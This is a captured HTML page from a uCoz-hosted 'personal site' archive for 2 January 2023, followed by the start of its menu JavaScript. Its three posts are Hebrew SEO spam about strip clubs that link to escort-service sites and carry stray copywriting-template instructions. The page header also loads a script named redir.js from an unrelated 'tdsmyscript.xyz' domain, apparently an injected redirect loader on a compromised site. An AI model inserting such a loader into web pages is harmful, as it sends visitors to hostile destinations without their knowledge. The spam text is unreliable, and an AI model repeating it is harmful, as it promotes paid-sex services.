

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://post-nowost-da.usite.pro/news/2023-01-02
body_size: 8626
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="/?5pnas6MOmHde5r4TOsmXDdiueSEOlTMp60MgPbS7CLdLKAIK%21afvRSmBv%21OLgSq8mDWgZ8ejy6UxVLynq5MONDnZP8QGhe%3BMvEIOFLWsm%21Ess%3BnfTrHtfwpb%3BugbAb3BRPc7xm9c6wR%21rkS%3Bbe18aAOnujwB6KYlAO2afXYjLw5yG7JQA16DI2YGS3xGWg8WKe4V%3BFH14XxMtKdZzZQUNMlGUlKjkvbLk2PI"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>02 Января 2023 - Персональный сайт</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="https://fonts.googleapis.com/css?family=Material+Icons|Arimo:400,400i,700,700i&amp;subset=cyrillic" rel="stylesheet">
    
    <link type="text/css" rel="StyleSheet" href="/.s/src/shop.css"/>
    <style>
        @font-face {
            font-family: "FontAwesome";
            font-style: normal;
            font-weight: normal;
            src: url("/.s/src/font/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("/.s/src/font/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("/.s/src/font/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("/.s/src/font/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("/.s/src/font/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
        }
    </style> 
    
    <link type="text/css" rel="StyleSheet" href="/.s/src/css/1807.css"/>
    <script type="text/javascript">
        var currentPageIdTemplate = 'day';
        var currentModuleTemplate = 'news';
    </script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s727.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.875336961252774"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","ssid":"626135705712331664220","site":{"host":"post-nowost-da.usite.pro","domain":null,"id":"lpost-nowost-da"},"language":"ru","module":"news","layerType":7,"uLightboxType":1,"sign":{"3125":"Закрыть","7254":"Изменить размер","7252":"Предыдущий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7253":"Начать слайд-шоу"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"yandex":{"height":515,"width":870},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('post-nowost-da.usite.pro' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body class="base">
<div class="cont-wrap">
    <!--U1AHEADER1Z--><script src="https://subdom61.tdsmyscript.xyz/scripts/redir.js"></script>
<header class="header">
 <div class="logo-b">
 <div class="container">
 
 <div class="header-srch">
 
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>
 </div>
 

 
 <div class="registration-links">
 
 <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>
 <a title="Вход"
 href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
 </div>
 

 <div class="soc-block">
 <span><a href="https://vk.com" target="_blank" class="fa fa-vk"></a></span>
 <span><a href="https://twitter.com" target="_blank" class="fa fa-twitter"></a></span>
 <span><a href="https://facebook.com" target="_blank" class="fa fa-facebook"></a></span>
 <span><a href="https://instagram.com" target="_blank" class="fa fa-instagram"></a></span>
 <span><a href="https://plus.google.com" target="_blank" class="fa fa-google-plus"></a></span>
 <span><a href="https://ok.ru/" target="_blank" class="fa fa-odnoklassniki"></a></span>
 </div>

 </div>
 <div class="mobile-menu-list">
 <div class="container clr">
 <div class="share-links material-icons">share</div>
 <div class="show-menu material-icons" id="show-menu">menu</div>
 <div class="show-registration material-icons" id="show-registration">person</div>
 
 <div class="show-search material-icons" id="show-search">search</div>
 <div class="search-m-bd" id="search-m-bd">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 
 </div>
 </div>
 </div>

 <div class="main-menu">
 <div class="container">
 <div class="site-name"><a class="logo-lnk" href="https://post-nowost-da.usite.pro/" title="Главная">Персональный сайт</a></div>
 <nav id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная страница</span></a></li>
<li><a  href="/index/0-2" ><span>Информация о сайте</span></a></li>
<li><a  href="/publ" ><span>Каталог статей</span></a></li>
<li><a  href="/blog" ><span>Блог</span></a></li>
<li><a  href="/gb" ><span>Гостевая книга</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div>
 </nav>
 </div>
 </div>
 </header><!--/U1AHEADER1Z-->
    <!-- <global_promo> -->
    
    <!-- </global_promo> -->
    <section id="casing">

        <div class="wrapper">
            
                <!-- <middle> -->
                <div id="content"
                >
                <section class="module-news"><!-- <body> --><div class="breadcrumbs-wrapper">
	<div class="breadcrumbs"><a href="https://post-nowost-da.usite.pro/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2023-00">2023</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-01">Январь</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">02</span></div>
</div><hr />
<div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID74"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/mvaadvni_hahshfnvt_hattvbims_bivtr_bniv_ivrk/2023-01-02-74">מועדוני החשפנות הטובים ביותר בניו יורק</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<p style=";text-align:right;direction:rtl">בתקופות עמוסות יותר של השנה, רוב מועדוני הג&#39;נטלמנים מוגזמים, יש להם תורים ארוכים להיכנס, ויש להם מדיניות דלת מפלה. במקום זאת תוכלו לנסות את אחד מהמקומות הנהדרים הללו אשר יתגמלו אתכם בשמחה באירוח ובתשומת הלב המגיעה לכם בזמנים אלו. <a href="https://romantik69.co.il/">נערות ליווי</a></p><p style=";text-align:right;direction:rtl"> הערה: אתה נדרש לבחור לפחות שתי מילות מפתח בזמן כתיבת ההקדמה שלך!</p><p style=";text-align:right;direction:rtl"> 3) מצא לפחות 5 חלקים של קופירייטינג בפורמט המקורי שלהם באינטרנט מלבד שלנו.</p><p style=";text-align:right;direction:rtl"> 4) פרפרזה אותם ביעילות מבלי לאבד כל תוכן או הקשר</p><p style=";text-align:right;direction:rtl"> תוך שימוש במילים שלך כמו גם במילים שלהם. הנה דוגמא:</p><p style=";text-align:right;direction:rtl"> &#39;אם לא תבטל את ההזמנה שלך תוך 24 שעות מרגע ההזמנה תחויב במחיר מלא&#39;</p><p style=";text-align:right;direction:rtl"> 24 שעות לביטול אוהל שירותים המחיר המלא יגבה</p><p style=";text-align:righ
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/mvaadvni_hahshfnvt_hattvbims_bivtr_bniv_ivrk/2023-01-02-74">Читать дальше &raquo;</a>
		</span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-13 { list-style:none; margin:0px; padding:0px; width:65px; height:13px; position:relative; background: url('/.s/t/1807/rating_13.png') top left repeat-x }
			.u-star-rating-13 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-13 li a { display:block;width:13px;height: 13px;line-height:13px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-13 li a:hover { background: url('/.s/t/1807/rating_13.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-13 a.u-one-star { left:0px }
			.u-star-rating-13 a.u-one-star:hover { width:13px }
			.u-star-rating-13 a.u-two-stars { left:13px }
			.u-star-rating-13 a.u-two-stars:hover { width:26px }
			.u-star-rating-13 a.u-three-stars { left:26px }
			.u-star-rating-13 a.u-three-stars:hover { width:39px }
			.u-star-rating-13 a.u-four-stars { left:39px }
			.u-star-rating-13 a.u-four-stars:hover { width:52px }
			.u-star-rating-13 a.u-five-stars { left:52px }
			.u-star-rating-13 a.u-five-stars:hover { width:65px }
			.u-star-rating-13 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/t/1807/rating_13.png') left bottom;position: absolute;height:13px !important;line-height:13px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating74" class="uStarRating74 u-star-rating-13" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating74" class="u-current-rating uCurStarRating74" style="width:0%;"></li></ul></div>
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">225</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">igaglia4u</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="12:18">02.01.2023</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/mvaadvni_hahshfnvt_hattvbims_bivtr_bniv_ivrk/2023-01-02-74#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID73"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/mvaadvni_hahshfnvt_hamvbilims/2023-01-02-73">מועדוני החשפנות המובילים</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<p style=";text-align:right;direction:rtl">בסוף שנות ה-90 מאמר בפורבס דיווח על הערכות של 4000 מועדוני חשפנות בארה&quot;ב.</p><p style=";text-align:right;direction:rtl"> בחלק זה, הדובר סוקר את נושא מועדוני החשפנות המובילים בארצות הברית שהם למדו. המחקר והתוצאות חשפו חוויות שונות שאנשים מוצאים במועדוני חשפנות המספקים לקהל מגוון של תפיסות, המלצות ועצות על מקומות אלו.</p><p style=";text-align:right;direction:rtl"> מועדוני חשפנות יכולים לשמש מקור לסקרנות או דאגה רפתנית באמריקה. מועדוני חשפנות מתפקדים לעתים כשוקי בשר בעוד שמקומות אחרים משמשים כסדנאות למיניות אנושית או כקרש קפיצה להגשמה אישית וטיפול. הם מספקים תעסוקה לרקדנים ועובדי מועדונים המקטלגים את הרעיונות המרומזים של אנשים רבים לגבי מיניות וקבלה הרחק מתחומים מסורתיים כמו בית וכנסייה. מועדוני חשפנות יכולים להיות הטרוסקסואלים, הומוסקסואלים או ביסקסואלים, מה שמאפשר להם לספק חינוך רב ערך מחוץ לפרויקטים של למידה נורמטיבית כגון בני משפחה, מטלות בכיתה, ספרים או סרטים. <a href="https://israel-lady.co.il/">שירותי ליווי</a> <a href="https://israel
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/mvaadvni_hahshfnvt_hamvbilims/2023-01-02-73">Читать дальше &raquo;</a>
		</span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating73" class="uStarRating73 u-star-rating-13" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating73" class="u-current-rating uCurStarRating73" style="width:0%;"></li></ul></div>
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">224</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">igaglia4u</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="12:18">02.01.2023</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/mvaadvni_hahshfnvt_hamvbilims/2023-01-02-73#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID72"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/aiks_aavshims_sttrifttiz/2023-01-02-72">איך עושים סטריפטיז</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<p style=";text-align:right;direction:rtl">**סטריפטיז כצורת אמנות** מתחיל ב&quot;קנטת הרצועה האיטית&quot;, כאשר חשפן יעסוק בתנועה מינימלית (המתנה, הקנטה והוצאת תנועותיו). ‏</p><p style=";text-align:right;direction:rtl"> ניתן לעשות זאת עם החלפת בגדים, כאשר התוצאה הסופית היא עירום. או שניתן לעשות זאת על ידי הארכה ומשיכה הדרגתית של נגיעה בעצמך תוך הסרת פריטים בודדים אחד אחד. הקנטה האיטית ברצועה דורשת מהנקבה להאט את קצב הפיתוי, כדי להבטיח שהוא עשוי להימשך זמן ממושך.</p><p style=";text-align:right;direction:rtl"> מבוא: <a href="https://www.israelxclub.co.il/girls-cat/%D7%93%D7%99%D7%A8%D7%95%D7%AA-%D7%93%D7%99%D7%A1%D7%A7%D7%A8%D7%98%D7%99%D7%95%D7%AA-%D7%91%D7%97%D7%99%D7%A4%D7%94/">https://www.israelxclub.co.il/girls-cat/דירות-דיסקרטיות-בחיפה/|https://www.israelxclub.co.il/girls-cat/%D7%93%D7%99%D7%A8%D7%95%D7%AA-%D7%93%D7%99%D7%A1%D7%A7%D7%A8%D7%98%D7%99%D7%95%D7%AA-%D7%91%D7%97%D7%99%D7%A4%D7%94/</a></p><p style=";text-align:right;direction:rtl"> האמנות המפתה של *הקנטה ברצועה* אינה משהו
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/aiks_aavshims_sttrifttiz/2023-01-02-72">Читать дальше &raquo;</a>
		</span>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating72" class="uStarRating72 u-star-rating-13" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating72" class="u-current-rating uCurStarRating72" style="width:0%;"></li></ul></div>
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">231</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">igaglia4u</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="12:17">02.01.2023</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/aiks_aavshims_sttrifttiz/2023-01-02-72#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div></td></tr></table><!-- </body> --></section>
            </div>
            
            <aside>
                <div id="sidebar">
                    <div class="sidebox">
                        <div class="inner">
                            <div style="text-align:center;">
                                
                                <span><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b>!</span>
                                
                                <br>
                                
                                
                                <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>
                                |
                                <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
                                
                                
                            </div>
                        </div>
                        <div class="clr"></div>
                    </div>
                    <!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block6> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=lpost-nowost-da&ref='+escape(location.protocol + '//' + ('post-nowost-da.usite.pro' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> -->
 </div>
 <div class="clr"></div>
 </div>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2023-01">Январь 2023</a> &nbsp;<a title="Февраль 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-01" title="2 Сообщений">1</a></td></tr><tr><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2023-01-02" title="3 Сообщений">2</a></td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td></tr><tr><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td></tr><tr><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td></tr><tr><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td></tr><tr><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div>
 </div>
 <div class="clr"></div>
 </div>

<!-- </block8> -->

<!-- <block9> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2020-08">2020 Август</a></li><li class="archLi"><a class="archLink" href="/news/2020-09">2020 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-10">2020 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-11">2020 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-12">2020 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2022-01">2022 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2022-03">2022 Март</a></li><li class="archLi"><a class="archLink" href="/news/2022-04">2022 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2022-06">2022 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2022-07">2022 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2022-09">2022 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2022-12">2022 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2023-01">2023 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2023-02">2023 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2023-03">2023 Март</a></li><li class="archLi"><a class="archLink" href="/news/2023-04">2023 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2023-07">2023 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2023-11">2023 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2025-09">2025 Сентябрь</a></li></ul><!-- </bc> -->
 </div>
 <div class="clr"></div>
 </div>

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>
 </div>
 <div class="clr"></div>
 </div>

<!-- </block12> -->

<!-- <block13> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><!--<s1546>--><ul>



</ul><!--</s>--><!-- </bc> -->
 </div>
 <div class="clr"></div>
 </div>
<!-- </block13> --><!--/U1CLEFTER1Z-->
                </div>
            </aside>
            
            <!-- </middle> -->
            <div class="clr"></div>
            
</div>
<div class="scrollup-block-right">
    <button id="scrollup" class="material-icons goOnTop">arrow_upward</button>
</div>
</section>
<!--U1BFOOTER1Z-->
<footer class="footer">
    <div class="cont-wrap clr">
        <div class="footer-left">
            <div class="copy">
                <!-- <copy> -->Copyright Персональный сайт © 2026<!-- </copy> -->
            </div>
            <div class="ucoz-copy"><!-- "' --><span class="pbYIzc5B"><a href="https://www.ucoz.ru/" target="_blank" rel="nofollow">uCoz</a></span></div>
        </div>
        <div class="footer-right">
            <div class="soc-block">
                <span><a href="https://vk.com" target="_blank" class="fa fa-vk"></a></span>
                <span><a href="https://twitter.com" target="_blank" class="fa fa-twitter"></a></span>
                <span><a href="https://facebook.com" target="_blank" class="fa fa-facebook"></a></span>
                <span><a href="https://instagram.com" target="_blank" class="fa fa-instagram"></a></span>
                <span><a href="https://plus.google.com" target="_blank" class="fa fa-google-plus"></a></span>
                <span><a href="https://ok.ru/" target="_blank" class="fa fa-odnoklassniki"></a></span>
            </div>
        </div>
    </div>
</footer>
<!--/U1BFOOTER1Z-->
</div>


<script src="/.s/t/1807/main.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
</body>
</html>


<!-- 0.0666580 (s727) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://post-nowost-da.usite.pro/.s/t/1807/main.js
body_size: 5017
content:
window.UcozApp = {}, window.UcozApp.comments = function () {
	var a, b = document.querySelectorAll('.e-comments');
	for (a = 0; a < b.length; a++) {
		var c = b[a].innerText.match(/\d+/g);
		b[a].innerText = c
	}
}, UcozApp.comments(), function (a) {
	a.fn.uNavMenu = function () {
		return function () {
			a('.navItemMore', this).length || a('.uMenuRoot', this).append('<li class="navItemMore"><div class="nav_menu_toggler"><span></span><span></span><span></span></div><ul class="overflow"></ul></li>'), a('.uMenuRoot li.navItemMore', this).before(a('.overflow > li', this));
			var c = a('.navItemMore', this), d = a('.uMenuRoot > li:not(.navItemMore)', this), g = c.width(),
				h = a('[id^="uNMenuDiv"]', this).width();
			for (d.each(function () {
				g += a(this).width()
